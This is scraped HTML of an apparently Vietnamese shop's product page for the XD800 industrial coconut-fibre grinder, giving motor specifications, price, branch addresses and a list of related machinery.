<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><img decoding="async" class="aligncenter wp-image-11990" title="Máy xay xơ dừa công nghiệp XD800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="800" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-scaled.jpg 1220w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-768x768.jpg 768w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-1536x1536.jpg 1536w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-2048x2048.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-scaled.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-11990" title="Máy xay xơ dừa công nghiệp XD800" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-scaled.jpg" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="800" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-scaled.jpg 1220w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-768x768.jpg 768w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-1536x1536.jpg 1536w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-2048x2048.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><strong>Giá đỡ: </strong><span style="font-weight: 400;">Máy xay xơ dừa công nghiệp có giá đỡ vô cùng chắc chắn và hiện đại. Giá đỡ được bố trí thêm <strong>2 vít me</strong> để hỗ trợ cố định máy, tránh tình trạng rung lắc khi vận hành. </span></span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><img decoding="async" class="aligncenter wp-image-11989 size-full" title="Máy xay xơ dừa công nghiệp XD800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="450" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6-768x432.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-11989 size-full" title="Máy xay xơ dừa công nghiệp XD800" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6.jpg" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="450" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span style="font-weight: 400;"><strong>Động cơ máy: </strong></span><span style="font-weight: 400;">Để đạt được mức năng suất tối ưu, máy sử dụng<strong> động cơ 5.5 &#8211; 7.5KW</strong></span><span style="font-weight: 400;"> kết nối với <strong>nguồn điện 380V</strong>. Mức năng suất tối đa máy có thể đạt được trong <strong>1 giờ là 500kg.</strong></span></span></li>
</ul>
<h2 style="text-align: center;"><span id="May_xay_xo_dua_cong_suat_lonco_gia_bao_nhieu"><strong><span style="font-size: 20px;"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span style="color: #0000ff;"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><a style="color: #0000ff;" href="https://maytrauvang.com/may-xay-xo-dua-cong-suat-lon/" target="_blank" rel="noopener">Máy xay xơ dừa công suất lớn</a></span></span><span style="color: #008000;"> có giá bao nhiêu? </span></span></span></strong></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Máy xay xơ dừa công nghiệp 5.5KW hiện đang được bán với mức giá ưu đãi là <strong>27.500.000VND.</strong> Nếu bà con đã có sẵn động cơ và chỉ có nhu cầu mua máy rời, Trâu Vàng sẽ cung cấp khung máy cho bà con với mức giá là 20.500.000VND (giá được cập nhật vào tháng 5/2024).</span></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-11986 size-full" title="Máy xay xơ dừa công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="Máy xay xơ dừa công nghiệp" width="800" height="800" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-11986 size-full" title="Máy xay xơ dừa công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126.jpg" alt="Máy xay xơ dừa công nghiệp" width="800" height="800" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00126-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><span style="color: #000000;"><em><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Video báo giá máy xay xơ dừa công nghiệp XD800: </span></strong></em></span></p>
<p style="text-align: center;"><iframe loading="lazy" src="about:blank" width="350" height="200" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//www.youtube.com/embed/XUHenPbFEKs"></iframe><noscript><iframe src="//www.youtube.com/embed/XUHenPbFEKs" width="350" height="200" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Giá máy chưa bao gồm VAT và phí vận chuyển, để được tư vấn kỹ hơn về <a href="https://dienmaytrauvang.com/may-xay-xo-dua-da-nang/"><span style="color: #0000ff;">máy xay xơ dừa đa năng giá rẻ</span>,</a> bà con hãy nhấc máy lên và gọi vào số hotline: <b>0985.486.138. </b></span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Nếu muốn được tư vấn máy trực tiếp, bà con có thể đến chi nhánh của Trâu Vàng tại các địa chỉ sau: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><b>Hà Nội: 987 Tam Trinh, Hoàng Mai, Hà Nội</b></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><b>Đà Nẵng: 110 Nguyễn Bỉnh Khiêm &#8211; P. Hòa Minh – Liên Chiểu &#8211; Đà Nẵng</b></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><b>Hồ Chí Minh: 250 Bình Thới &#8211; Phường 10 &#8211; Quận 11 &#8211; TP Hồ Chí Minh</b></span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><img decoding="async" class="aligncenter wp-image-10458 size-full" title="hotline" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20250'%3E%3C/svg%3E" alt="hotline" width="800" height="250" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" /><noscript><img decoding="async" class="aligncenter wp-image-10458 size-full" title="hotline" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" alt="hotline" width="800" height="250" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p style="text-align: center;"><span style="color: #800000;"><a style="color: #800000;" href="https://dienmaytrauvang.com/tin-tuc/may-nghien-xo-dua-gia-re/"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 24px;">Tham khảo ngay top 4 máy nghiền xơ dừa giá rẻ</span></strong></a></span></p>
							</div>

                            <div class="tab-pane fade" id="profile" role="tabpanel">
                                Các nội dung Hướng dẫn mua hàng viết ở đây
                            </div>


                            <div class="tab-pane fade" id="messages" role="tabpanel">
                                Nội dung đánh giá chi tiết viết ở đây
                            </div>

                        </div>
                    </div>
					

				<!--<div class="clearfix"></div>-->
					<div class="col-xs-12">
										</div>
					
					
					
					  
<div class="igroup col-xs-12">
<fieldset style="width:100%;margin: 0px auto; margin-bottom: 30px;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ Máy xay xơ dừa</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  

    		<div class="item "><b>1</b> - <a href="https://dienmaytrauvang.com/may-xay-xo-dua-nho-gon-nang-suat-toi-uu/">Máy xay xơ dừa XD350</a></div>
    		<div class="item "><b>2</b> - <a href="https://dienmaytrauvang.com/may-xay-xo-dua-da-nang/">Máy xay xơ dừa đa năng</a></div>
    		<div class="item active"><b>3</b> - <a href="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/">Máy xay xơ dừa công nghiệp XD800</a></div>
    		<div class="item "><b>4</b> - <a href="https://dienmaytrauvang.com/tin-tuc/may-nghien-xo-dua-gia-re/">Tham khảo ngay top 4 máy nghiền xơ dừa giá rẻ</a></div>
    		<div class="item "><b>5</b> - <a href="https://dienmaytrauvang.com/tin-tuc/gia-may-xay-xo-dua-2/">Giá máy xay xơ dừa</a></div>
    		<div class="item "><b>6</b> - <a href="https://dienmaytrauvang.com/tin-tuc/may-xay-xo-dua-gia-re-trau-vang/">Máy xay xơ dừa giá rẻ ai cũng có thể sở hữu là máy nào ?</a></div>
    		<div class="item "><b>7</b> - <a href="https://dienmaytrauvang.com/may-bam-xo-dua-nang-suat-lon/">Máy băm xơ dừa</a></div>
    		<div class="item "><b>8</b> - <a href="https://dienmaytrauvang.com/nuoi-trong-tiet-kiem-nho-may-xay-vo-dua/">Máy xay vỏ dừa</a></div>
    		<div class="item "><b>9</b> - <a href="https://dienmaytrauvang.com/may-nghien-xo-dua-hien-dai/">Máy nghiền xơ dừa XD350</a></div>
    		<div class="item "><b>10</b> - <a href="https://dienmaytrauvang.com/may-bam-phe-pham-nong-nghiep-lua-chon-hang-dau/">Máy băm phế phẩm nông nghiệp</a></div>
    		<div class="item "><b>11</b> - <a href="https://dienmaytrauvang.com/may-bam-rom-nang-suat-bat-ngo/">Máy băm rơm</a></div>
    		<div class="item "><b>12</b> - <a href="https://dienmaytrauvang.com/tin-tuc/may-xay-xo-dua-gia-bao-nhieu-trau-vang/">Máy xay xơ dừa giá bao nhiêu? Liệu có nên đầu tư?</a></div>
    		<div class="item "><b>13</b> - <a href="https://dienmaytrauvang.com/tin-tuc/thanh-ly-may-xay-xo-dua/">Thanh lý máy xay xơ dừa</a></div>
        </ul>
    

  </div>
</div>
    </div>
  </div>
</fieldset>
</div>
					
					
					
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Khách Hàng Nhận Xét</a>
                            </li>

                        </ul>
                        <div class="tab-content-detailspro khachangdanhgia">
					
<div class="product-customer-content">
	<div class="row">
		<div class="col-sm-6">
                <div class="product-customer-col-1">
                    <h4>Đánh Giá Trung Bình</h4>
                    <p class="total-review-point">NAN/5</p>
                    <div class="item-rating" style="text-align: center">
                    <p class="rating">
                        <span class="rating-box">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <span style="width: NAN%;">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </span>
                        </span>
                    </p>
                    <p class="comments-count">(0 nhận xét)</a></p>
                    </div>
                </div>
		</div>
		<div class="col-sm-6">
                <div class="product-customer-col-2">
                    <div class="item rate-5">
                        <span class="rating-num">5</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-4">
                        <span class="rating-num">4</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-3">
                        <span class="rating-num">3</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-2">
                        <span class="rating-num">2</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                    <div class="item rate-1">
                        <span class="rating-num">1</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                </div>
        </div>                       
    </div>               
</div>		
						
                        </div>
                    </div>	
					
					
					
					
				<!--<div class="clearfix"></div>-->	
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Bình Luận</a>
                            </li>

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <div class="fb-comments" data-href="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/" data-numposts="5" data-width="100%"></div>
							</div>

                        </div>
                    </div>	
				</div>		
			</section>
			<section class="right-content col-lg-3">
			
			
			<aside class="hidden-xs-down singlebanner">
                <div class="aside aside-mini-products-list">

                    <div class="aside-content mini-products-list">	
	
					</div>
				</div>
			</aside>
			
			<aside class="hidden-xs-down">
                <div class="aside aside-mini-products-list">
                    <div class="aside-title">
                        <h3>Sản phẩm đã xem</h3>
                    </div>

                    <div class="aside-content mini-products-list">


	

                    </div>
                </div>
            </aside> 
			
			</section>
			
			
                    <div class="col-xs-12 related-product">
                        <div class="heading">
                            <h2 class="title-head"><a href="#">Sản phẩm cùng loại</a></h2>
                        </div>
                        <div class="products  owl-carousel owl-theme products-view-grid" data-md-items="5" data-sm-items="3" data-xs-items="2" data-margin="0">


       
        
		

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-bam-hat-nhua/" title="Máy băm hạt nhựa">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy băm hạt nhựa" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/12/NGUON-DIEN-220V-19-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/12/NGUON-DIEN-220V-19-200x200.png" alt="Máy băm hạt nhựa"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-bam-hat-nhua/" title="Máy băm hạt nhựa">Máy băm hạt nhựa</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">8%</div>		
		<a href="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/" title="Máy xay xơ dừa công nghiệp XD800">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy xay xơ dừa công nghiệp XD800" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4-200x200.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4-200x200.jpg" alt="Máy xay xơ dừa công nghiệp XD800"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/" title="Máy xay xơ dừa công nghiệp XD800">Máy xay xơ dừa công nghiệp XD800</a></h3>
		<div class="product-price">27,500,000 đ</div>
		<div class="product-price-old">30,000,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">16%</div>		
		<a href="https://dienmaytrauvang.com/may-xay-xo-dua-da-nang/" title="Máy xay xơ dừa đa năng">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy xay xơ dừa đa năng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/NGUON-DIEN-220V-20-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/NGUON-DIEN-220V-20-200x200.png" alt="Máy xay xơ dừa đa năng"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-xay-xo-dua-da-nang/" title="Máy xay xơ dừa đa năng">Máy xay xơ dừa đa năng</a></h3>
		<div class="product-price">8,450,000 đ</div>
		<div class="product-price-old">10,000,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">25%</div>		
		<a href="https://dienmaytrauvang.com/sang-may-xat-gao-linh-kien-co-san/" title="Sàng máy xát gạo">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sàng máy xát gạo" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/Sang-may-xat-gao-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/Sang-may-xat-gao-200x200.png" alt="Sàng máy xát gạo"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/sang-may-xat-gao-linh-kien-co-san/" title="Sàng máy xát gạo">Sàng máy xát gạo</a></h3>
		<div class="product-price">150,000 đ</div>
		<div class="product-price-old">200,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">14%</div>		
		<a href="https://dienmaytrauvang.com/coi-luc-trau-vang/" title="Cối lức thùng thổi trấu Trâu Vàng">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cối lức thùng thổi trấu Trâu Vàng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/Coi-luc-1000-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/Coi-luc-1000-200x200.png" alt="Cối lức thùng thổi trấu Trâu Vàng"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/coi-luc-trau-vang/" title="Cối lức thùng thổi trấu Trâu Vàng">Cối lức thùng thổi trấu Trâu Vàng</a></h3>
		<div class="product-price">12,500,000 đ</div>
		<div class="product-price-old">14,500,000 đ</div>
	</div>

</div>
        

                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
</section>







<div class="quickview-product gred-popup"></div>

<section class="dq-stt-7">	
	<div class="section section-policy">
	<div class="container">
		<div class="policy-content ">
			<div class="row">
				
				
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="SẢN PHẨM ĐA DẠNG" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"><noscript><img alt="SẢN PHẨM ĐA DẠNG" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>SẢN PHẨM ĐA DẠNG</h4>
							<p>Đổi trả nếu sản phẩm không đúng mô tả</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="BẢO HÀNH 1 NĂM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"><noscript><img alt="BẢO HÀNH 1 NĂM" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>BẢO HÀNH 1 NĂM</h4>
							<p>Với chính sách bảo hành trên toàn quốc</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="VẬN CHUYỂN TOÀN QUỐC" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"><noscript><img alt="VẬN CHUYỂN TOÀN QUỐC" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>VẬN CHUYỂN TOÀN QUỐC</h4>
							<p>Miễn phí trong nội thành các Chi Nhánh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="THANH TOÁN ĐƠN GIẢN" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"><noscript><img alt="THANH TOÁN ĐƠN GIẢN" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>THANH TOÁN ĐƠN GIẢN</h4>
							<p>Hỗ trợ thanh toán trên tất cả các kênh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="" src="">
						</div>
						<div class="policy-text">
							<h4></h4>
							<p></p>
						</div>
					</div>
				</div>
				
	
				

			</div><!-- /.row -->
		</div><!-- /.policy-wrapper -->
	</div>
</div>
</section>


<footer class="footer-v1">
    <div style="height: 45px;" class="box-emptyspace clearfix"></div>
    <div class="site-footer">
        <div class="container">
            <div class="inner">
                <div class="row">
				                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="media">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo footer" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo footer"></noscript>
                        </div>

						<p><strong>Công ty TNNHH Điện Máy Trâu Vàng</strong></p>
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Địa Chỉ: 987 Tam Trinh, Hoàng Mai, Hà Nội</li>
</ul>
</li>
</ul>
<h3>CSKH</h3>
<ul class="contact">
	<li><i class="fa fa-phone"></i> Chăm sóc khách hàng/ than phiền: <strong>0985486138</strong></li>
</ul>
                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3>CHI NHÁNH HÀ NỘI</h3>
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Miền Bắc: 987 Tam Trinh - Hoàng Mai - Hà Nội</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
	<li> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c10191b151d1b0e13090c3c1b111d1510521f1311">[email&#160;protected]</a><br />
<ul class="contact">
	<li style="list-style-type: none;"><br />
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact"> </ul>
</li>
</ul>
<br />
<ul class="contact"> </ul>
</li>
</ul>
</li>
</ul>                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH CẦN THƠ</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Cần Thơ: 136 Lý Thái Tổ, KDC Hưng Phú, Hưng Phú – Cái Răng –Cần Thơ</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="16607f737872797871757778627e7956717b777f7a3875797b">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH ĐÀ NẴNG</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Đà Nẵng: 110 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</li>
	<li><i class="fa fa-phone"></i>0901121365</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="abddc2cec5cfc4c5ccc6c2cec5dfd9dec5ccebccc6cac2c785c8c4c6">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;
<h3><span>CHI NHÁNH HỒ CHÍ MINH</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Miền Nam : 250 Bình Thới – Phường 10 – Quận 11 – Hồ Chí Minh.
</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"><i class="fa fa-envelope"></i><span class="__cf_email__" data-cfemail="2e4d4145464758474b404a4140496e49434f4742004d4143">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div clas="footer-tag">
        <div class="container">
                   </div>
    </div>
    <div class="copyright clearfix">
        <div class="container">
            <div class="inner clearfix">
                <div class="pull-left">
    &copy; Bản quyền thuộc về Điện Máy Trâu Vàng
</div>            </div>
        </div>
    </div>
</footer>




<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/">Máy xử lý phế liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy xử lý phế liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-thuy-tinh/">Máy nghiền thủy tinh</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-rac-thai/">Máy nghiền rác thải</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-bam-nhua/">Máy băm nhựa</a></li>	</ul>
